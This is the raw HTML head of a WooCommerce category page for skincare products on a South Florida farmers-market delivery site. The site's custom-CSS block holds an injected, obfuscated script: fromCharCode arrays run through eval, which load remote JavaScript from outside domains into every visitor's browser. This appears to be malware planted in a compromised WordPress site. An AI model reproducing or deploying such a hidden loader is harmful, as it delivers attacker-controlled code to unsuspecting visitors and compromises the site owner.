.elementor-element.elementor-products-grid ul.products li.product{margin-bottom:1.5em}.wcpv-sold-by-loop,.wcpv-sold-by-loop a{font-family:"Montserrat",Sans-serif;font-style:normal!important;font-size:10pt;color:#333}.woocommerce ul.products li.product .button{margin-top:0px!important}.cart-header,.logo-header{background:#fff}.elementor-location-header .elementor-section-wrap{min-height:310px}@media (max-width:767px){.elementor-location-header .elementor-section-wrap{min-height:auto}}.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-caret-down:before{content:"\f0d7"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://farmersmarketstogo.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(https://farmersmarketstogo.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://farmersmarketstogo.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://farmersmarketstogo.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(https://farmersmarketstogo.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://farmersmarketstogo.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fas{font-family:"Font Awesome 5 Free";font-weight:900}:root{--swiper-theme-color:#007aff}:root{--swiper-navigation-size:44px}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}#mc_embed_signup div.response{margin:1em 0;padding:1em .5em .5em 0;font-weight:bold;float:left;top:-1.5em;z-index:1;width:80%}#mc_embed_signup #mce-error-response{display:none}#mc_embed_signup #mce-success-response{color:#529214;display:none}body{overflow-anchor:none!important}.lmp_load_more_button{width:100%;text-align:center;clear:both}.lmp_load_more_button .lmp_button{position:relative;display:inline-block;font-size:22px;text-decoration:none;line-height:1em;box-sizing:border-box}</style><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript><link rel="preload" href="https://farmersmarketstogo.com/wp-content/cache/min/1/8f5f6c8df8457c8c508e3c850daa277a.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media="all" data-minify="1" />
	<link rel="canonical" href="https://farmersmarketstogo.com/product-category/skincare-candles/face/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Face &bull; Farmers Markets To Go Online Store" />
	<meta property="og:url" content="https://farmersmarketstogo.com/product-category/skincare-candles/face/" />
	<meta property="og:site_name" content="Farmers Markets To Go" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://farmersmarketstogo.com/#website","url":"https://farmersmarketstogo.com/","name":"Farmers Markets To Go","description":"Bringing the Best South Florida Farmers Market Vendors To Your Doorstep","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://farmersmarketstogo.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://farmersmarketstogo.com/product-category/skincare-candles/face/#webpage","url":"https://farmersmarketstogo.com/product-category/skincare-candles/face/","name":"Face &bull; Farmers Markets To Go Online Store","isPartOf":{"@id":"https://farmersmarketstogo.com/#website"},"breadcrumb":{"@id":"https://farmersmarketstogo.com/product-category/skincare-candles/face/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://farmersmarketstogo.com/product-category/skincare-candles/face/"]}]},{"@type":"BreadcrumbList","@id":"https://farmersmarketstogo.com/product-category/skincare-candles/face/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Skincare &amp; Candles","item":"https://farmersmarketstogo.com/product-category/skincare-candles/"},{"@type":"ListItem","position":2,"name":"Face"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Farmers Markets To Go &raquo; Feed" href="https://farmersmarketstogo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farmers Markets To Go &raquo; Comments Feed" href="https://farmersmarketstogo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farmers Markets To Go &raquo; Face Category Feed" href="https://farmersmarketstogo.com/product-category/skincare-candles/face/feed/" />

<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>

<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>




<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://farmersmarketstogo.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://farmersmarketstogo.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://farmersmarketstogo.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://farmersmarketstogo.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://farmersmarketstogo.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://farmersmarketstogo.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>


<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='preload'  href='https://farmersmarketstogo.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.3.1' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='only screen and (max-width: 768px)' />

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>








<link rel='preload'  href='https://farmersmarketstogo.com/wp-content/uploads/elementor/css/post-6.css?ver=1649242931' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />

<link rel='preload'  href='https://farmersmarketstogo.com/wp-content/uploads/elementor/css/global.css?ver=1649242932' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://farmersmarketstogo.com/wp-content/uploads/elementor/css/post-12.css?ver=1653865739' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://farmersmarketstogo.com/wp-content/uploads/elementor/css/post-27.css?ver=1649242932' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://farmersmarketstogo.com/wp-content/uploads/elementor/css/post-1263.css?ver=1649243582' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />

<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://farmersmarketstogo.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>





<script type="text/javascript" src="https://farmersmarketstogo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" id="wpmenucart-ajax-assist-js-extra">
/* <![CDATA[ */
var wpmenucart_ajax_assist = {"shop_plugin":"woocommerce","always_display":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/js/wpmenucart-ajax-assist.min.js?ver=2.10.4" id="wpmenucart-ajax-assist-js" defer></script>
<script type="text/javascript" id="wcpv-frontend-scripts-js-extra">
/* <![CDATA[ */
var wcpv_registration_local = {"ajaxurl":"https:\/\/farmersmarketstogo.com\/wp-admin\/admin-ajax.php","ajaxRegistrationNonce":"93b368443f","success":"Your request has been submitted.  You will be contacted shortly."};
/* ]]> */
</script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-content/plugins/woocommerce-product-vendors/assets/js/wcpv-frontend-scripts.min.js?ver=2.1.44" id="wcpv-frontend-scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.google.com/recaptcha/api.js?ver=1.0" id="wc-af-re-captcha-js"></script>
<link rel="https://api.w.org/" href="https://farmersmarketstogo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://farmersmarketstogo.com/wp-json/wp/v2/product_cat/107" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farmersmarketstogo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<meta name="generator" content="WooCommerce 6.3.1" />
<!-- HFCM by 99 Robots - Snippet # 1: FB Pixel -->
<!-- Facebook Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '3714610351898661');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=3714610351898661&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: FB Domain Verification -->
<meta name="facebook-domain-verification" content="15qw66mxnbfqm1muqxxzaamo8bjhq2" />
<!-- /end HFCM by 99 Robots -->
<style></style><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }li.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style><style></style><style type='text/css'>img#wpstats{display:none}</style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-icon-color-64x66.png" sizes="32x32" />
<link rel="icon" href="https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-icon-color-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-icon-color-200x200.png" />
<meta name="msapplication-TileImage" content="https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-icon-color.png" />
				<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
					maxmind_user_id = "fmtg_admin";
					(function() {
						var loadDeviceJs = function() {
						var element = document.createElement('script');
						element.src = 'https://device.maxmind.com/js/device.js';
						document.body.appendChild(element);
					};
					if (window.addEventListener) {
						window.addEventListener('load', loadDeviceJs, false);
					} else if (window.attachEvent) {
						window.attachEvent('onload', loadDeviceJs);
					}
				  })();
				</script>
						<style type="text/css" id="wp-custom-css">
			var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script></head>
<body class="archive tax-product_cat term-face term-107 wp-custom-logo theme-hello-elementor wc-braintree-body woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-template-full-width elementor-kit-6 elementor-page-1263">
<script data-cfasync="false">if(ewww_webp_supported){document.body.classList.add("webp-support");}</script>

		<div data-elementor-type="header" data-elementor-id="12" class="elementor elementor-12 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4156303 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4156303" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c3b7192" data-id="c3b7192" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d401e29 elementor-widget elementor-widget-text-editor" data-id="d401e29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Have a Happy Holiday! Vendors Are Off for the Summer.</p><p>See You Back Here in the Fall! </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69fab24 cart-header elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69fab24" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dbe91a9" data-id="dbe91a9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6a03218 elementor-nav-menu__align-right elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="6a03218" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
